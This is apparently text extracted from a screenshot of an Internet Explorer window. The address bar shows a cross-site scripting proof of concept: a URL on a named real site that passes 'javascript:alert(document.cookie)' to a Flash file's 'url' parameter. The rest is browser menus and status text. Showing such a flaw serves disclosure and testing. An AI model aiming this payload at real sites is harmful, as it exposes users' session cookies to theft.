 http://www.wie-man-sieht.net/rod_web/_flash/World_CL.swf?url=javascript:alert(document.cookie)/ - Windows Internet Explo
http://www.wie-man-sieht.net/rod_web/_flash/World_CL.swf?url=javascript:alert(document.cookie)/
File Edit View Favorites Tools Help
Page Safety Tools
Favorites http://www.wie-man-sieht.net/rod_web/_flash/...
Done Internet | Protected Mode: On 100%